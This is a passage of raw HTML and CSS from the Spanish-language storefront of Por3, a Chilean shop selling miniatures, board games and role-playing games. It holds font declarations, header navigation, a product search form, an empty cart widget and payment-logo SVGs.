  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://por3.cl/wp-content/fonts/open-sans/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu1aB.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://por3.cl/wp-content/fonts/open-sans/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu1aB.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://por3.cl/wp-content/fonts/open-sans/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu1aB.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://por3.cl/wp-content/fonts/open-sans/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-muw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://por3.cl/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://por3.cl/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://por3.cl/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="page-template page-template-page-blank page-template-page-blank-php page page-id-7747 theme-flatsome woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Saltar al contenido</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-line-grow nav-prompts-overlay">
              <li class="html custom html_topbar_left"><strong class="uppercase"></strong></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-line-grow nav-prompts-overlay">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-line-grow nav-prompts-overlay">
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.instagram.com/por3cl/" target="_blank" data-label="Instagram" class="icon plain tooltip instagram" title="Síguenos en Instagram" aria-label="Síguenos en Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="mailto:pedidos@por3.cl" data-label="E-mail" target="_blank" class="icon plain tooltip email" title="Envíanos un email" aria-label="Envíanos un email" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a></div></li>
          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-line-grow nav-prompts-overlay">
              <li class="html custom html_topbar_left"><strong class="uppercase"></strong></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://por3.cl" title="Por3 - Juegos de miniaturas, tableros y rol" rel="home">
		<img width="606" height="414" src="https://por3.cl/wp-content/uploads/2021/04/logov2-1.png" class="header_logo header-logo" alt="Por3"/><img  width="606" height="414" src="https://por3.cl/wp-content/uploads/2021/04/logov2-1.png" class="header-logo-dark" alt="Por3"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" role="button" aria-label="Menú" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>					</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://por3.cl/">
	<div class="flex-row relative">
					<div class="flex-col search-form-categories">
				<select class="search_categories resize-select mb-0" name="product_cat"><option value="" selected='selected'>Todo</option><option value="battle-mat-y-escenografia">Battle mat y escenografía</option><option value="cyberday">CyberDay</option><option value="diorama">Diorama</option><option value="funko-pop">Funko Pop</option><option value="herramientas">Herramientas</option><option value="impresion-3d">Impresión 3d</option><option value="juegos-de-mesa">Juegos de Mesa</option><option value="juegos-de-miniaturas">Juegos de Miniaturas</option><option value="juegos-de-rol">Juegos de Rol</option><option value="mdf">MDF</option><option value="miniaturas">Miniaturas</option><option value="nosotros">Nosotros</option><option value="ofertas">Ofertas</option><option value="pinturas">Pinturas</option><option value="pre-ventas">Pre-Ventas</option><option value="remate">Remate</option><option value="reservas-rol">Reservas Rol</option><option value="sets-de-pintura">Sets de Pintura</option><option value="warhammer">Warhammer</option></select>			</div>
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Buscar por:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Buscar&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Buscar" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Enviar">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              
<li class="account-item has-icon">
<div class="header-button">
	<a href="https://por3.cl/my-account/" class="nav-top-link nav-top-not-logged-in icon primary button circle is-small icon primary button circle is-small" title="Acceder" role="button" data-open="#login-form-popup" aria-controls="login-form-popup" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
					<span>
			Acceder			</span>
				</a>


</div>

</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">

<a href="https://por3.cl/cart/" class="header-cart-link nav-top-link is-small" title="Carrito" aria-label="Ver carrito" aria-expanded="false" aria-haspopup="true" role="button" data-flatsome-role-button>

<span class="header-cart-title">
   Carrito   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0</bdi></span></span>
  </span>

    <i class="icon-shopping-basket" aria-hidden="true" data-icon-label="0"></i>  </a>

 <ul class="nav-dropdown nav-dropdown-default dropdown-uppercase">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No hay productos en el carrito.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://por3.cl/?page_id=7705">
					Volver a la tienda				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">


		<a href="https://por3.cl/cart/" class="header-cart-link nav-top-link is-small off-canvas-toggle" title="Carrito" aria-label="Ver carrito" aria-expanded="false" aria-haspopup="dialog" role="button" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" aria-controls="cart-popup" data-flatsome-role-button>

  	<i class="icon-shopping-basket" aria-hidden="true" data-icon-label="0"></i>  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Carrito</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No hay productos en el carrito.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://por3.cl/?page_id=7705">
					Volver a la tienda				</a>
			</p>
				</div>


		  </div>
	  </div>
             <div class="payment-icons inline-block" role="group" aria-label="Payment icons"><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
<span class="screen-reader-text">Visa</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
<span class="screen-reader-text">PayPal</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
<span class="screen-reader-text">Stripe</span></div><div class="payment-icon"><svg aria-hidden="true" viewBox="0 0 64 32" xmlns="http://www.w3.org/2000/svg">
	<path d="M18.4306 31.9299V29.8062C18.4306 28.9938 17.9382 28.4618 17.0929 28.4618C16.6703 28.4618 16.2107 28.6021 15.8948 29.0639C15.6486 28.6763 15.2957 28.4618 14.7663 28.4618C14.4135 28.4618 14.0606 28.5691 13.7816 28.9567V28.532H13.043V31.9299H13.7816V30.0536C13.7816 29.4515 14.0975 29.167 14.5899 29.167C15.0823 29.167 15.3285 29.4845 15.3285 30.0536V31.9299H16.0671V30.0536C16.0671 29.4515 16.42 29.167 16.8754 29.167C17.3678 29.167 17.614 29.4845 17.614 30.0536V31.9299H18.4306ZM29.3863 28.532H28.1882V27.5051H27.4496V28.532H26.7808V29.2041H27.4496V30.7629C27.4496 31.5423 27.7655 32 28.6108 32C28.9268 32 29.2797 31.8928 29.5259 31.7526L29.3125 31.1134C29.0991 31.2536 28.8529 31.2907 28.6765 31.2907C28.3236 31.2907 28.1841 31.0763 28.1841 30.7258V29.2041H29.3822V28.532H29.3863ZM35.6562 28.4577C35.2335 28.4577 34.9504 28.6722 34.774 28.9526V28.5278H34.0354V31.9258H34.774V30.0124C34.774 29.4474 35.0202 29.1258 35.4797 29.1258C35.6192 29.1258 35.7957 29.1629 35.9393 29.1959L36.1527 28.4866C36.0049 28.4577 35.7957 28.4577 35.6562 28.4577ZM26.1817 28.8124C25.8288 28.5649 25.3364 28.4577 24.8071 28.4577C23.9618 28.4577 23.3997 28.8825 23.3997 29.5546C23.3997 30.1196 23.8223 30.4412 24.5609 30.5443L24.9138 30.5814C25.2995 30.6515 25.5128 30.7588 25.5128 30.9361C25.5128 31.1835 25.2297 31.3608 24.7373 31.3608C24.2449 31.3608 23.8551 31.1835 23.6089 31.0062L23.256 31.5711C23.6417 31.8557 24.1711 31.9959 24.7004 31.9959C25.6852 31.9959 26.2514 31.534 26.2514 30.899C26.2514 30.2969 25.7919 29.9794 25.0902 29.8722L24.7373 29.835C24.4214 29.7979 24.1752 29.7278 24.1752 29.5175C24.1752 29.2701 24.4214 29.1299 24.8112 29.1299C25.2338 29.1299 25.6565 29.3072 25.8698 29.4144L26.1817 28.8124ZM45.8323 28.4577C45.4097 28.4577 45.1265 28.6722 44.9501 28.9526V28.5278H44.2115V31.9258H44.9501V30.0124C44.9501 29.4474 45.1963 29.1258 45.6559 29.1258C45.7954 29.1258 45.9718 29.1629 46.1154 29.1959L46.3288 28.4948C46.1852 28.4577 45.9759 28.4577 45.8323 28.4577ZM36.3948 30.2309C36.3948 31.2577 37.1005 32 38.192 32C38.6844 32 39.0373 31.8928 39.3901 31.6124L39.0373 31.0103C38.7541 31.2247 38.4751 31.3278 38.1551 31.3278C37.556 31.3278 37.1333 30.9031 37.1333 30.2309C37.1333 29.5917 37.556 29.167 38.1551 29.134C38.471 29.134 38.7541 29.2412 39.0373 29.4515L39.3901 28.8495C39.0373 28.5649 38.6844 28.4618 38.192 28.4618C37.1005 28.4577 36.3948 29.2041 36.3948 30.2309ZM43.2267 30.2309V28.532H42.4881V28.9567C42.2419 28.6392 41.889 28.4618 41.4295 28.4618C40.4775 28.4618 39.7389 29.2041 39.7389 30.2309C39.7389 31.2577 40.4775 32 41.4295 32C41.9219 32 42.2748 31.8227 42.4881 31.5051V31.9299H43.2267V30.2309ZM40.5144 30.2309C40.5144 29.6289 40.9002 29.134 41.5362 29.134C42.1352 29.134 42.5579 29.5959 42.5579 30.2309C42.5579 30.833 42.1352 31.3278 41.5362 31.3278C40.9043 31.2907 40.5144 30.8289 40.5144 30.2309ZM31.676 28.4577C30.6912 28.4577 29.9854 29.167 29.9854 30.2268C29.9854 31.2907 30.6912 31.9959 31.7129 31.9959C32.2053 31.9959 32.6977 31.8557 33.0875 31.534L32.7346 31.0021C32.4515 31.2165 32.0986 31.3567 31.7498 31.3567C31.2903 31.3567 30.8348 31.1423 30.7281 30.5443H33.227C33.227 30.4371 33.227 30.367 33.227 30.2598C33.2598 29.167 32.6238 28.4577 31.676 28.4577ZM31.676 29.0969C32.1355 29.0969 32.4515 29.3814 32.5213 29.9093H30.7609C30.8307 29.4515 31.1467 29.0969 31.676 29.0969ZM50.0259 30.2309V27.1876H49.2873V28.9567C49.0411 28.6392 48.6882 28.4618 48.2286 28.4618C47.2767 28.4618 46.5381 29.2041 46.5381 30.2309C46.5381 31.2577 47.2767 32 48.2286 32C48.721 32 49.0739 31.8227 49.2873 31.5051V31.9299H50.0259V30.2309ZM47.3136 30.2309C47.3136 29.6289 47.6993 29.134 48.3353 29.134C48.9344 29.134 49.357 29.5959 49.357 30.2309C49.357 30.833 48.9344 31.3278 48.3353 31.3278C47.6993 31.2907 47.3136 30.8289 47.3136 30.2309ZM22.5872 30.2309V28.532H21.8486V28.9567C21.6024 28.6392 21.2495 28.4618 20.79 28.4618C19.838 28.4618 19.0994 29.2041 19.0994 30.2309C19.0994 31.2577 19.838 32 20.79 32C21.2824 32 21.6352 31.8227 21.8486 31.5051V31.9299H22.5872V30.2309ZM19.8421 30.2309C19.8421 29.6289 20.2278 29.134 20.8638 29.134C21.4629 29.134 21.8855 29.5959 21.8855 